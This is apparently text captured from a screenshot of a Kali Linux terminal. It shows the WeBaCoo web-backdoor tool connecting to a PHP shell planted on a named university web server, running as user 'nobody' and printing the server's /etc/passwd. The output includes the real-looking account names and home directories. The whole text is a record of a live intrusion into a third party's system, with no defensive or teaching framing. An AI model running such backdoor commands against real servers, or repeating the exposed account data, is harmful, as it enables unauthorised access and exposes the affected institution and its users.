 root@kali:~/Desktop/hack# webacoo -t -u http://www.cs.nccu.edu.tw/~lien/File/Shell/Final/s9823/s9823.php
Search
Most Visited
Exploit-DB
Aircrack-ng
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=60001(nobody) gid=60001(nobody)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ cat /etc/passwd
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
unknown:x:96:96:Unknown Remote UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
woody:x:100:1::/home/woody:/bin/sh
mysql:x:101:100::/home/mysql:/bin/sh
mclab2:x:100027:54323::/web_data/mclab2:/bin/sh
webadmin:x:100028:1::/usr/local/apache2/htdocs/docs/html2005:/bin/sh
tonysan:x:100072:1::/usr/local/apache2/htdocs/docs/fund:/bin/bash
dct:x:100074:1::/web_data/dct:/bin/bash
egwebadmin:x:100076:1::/usr/local/apache2/htdocs/docs/html2005/html/08/eg_seminar:/bin/sh
86annv:x:100110:1::/home/86annv:/bin/sh
annv86:x:100111:1::/usr/local/apache2/htdocs/docs/annv86:/bin/sh
www.wooyun.org